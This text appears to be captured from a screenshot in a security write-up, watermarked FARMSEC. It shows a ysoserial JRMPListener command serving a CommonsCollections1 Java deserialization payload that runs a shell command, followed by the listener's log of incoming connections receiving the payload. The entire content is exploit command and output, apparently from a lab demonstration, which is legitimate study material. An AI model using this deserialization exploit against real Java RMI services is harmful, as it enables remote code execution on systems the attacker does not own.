 # java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 "touch /tmp/111"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 1099
Have connection from /172.17.0.2:41026
Reading message...
Is DGC call for [[0:0:0, 60403461]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.17.0.2:41028
Reading message...
Is DGC call for [[0:0:0, 60403461]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
农夫安全
FARMSEC
WWW.FARMSEC.ORG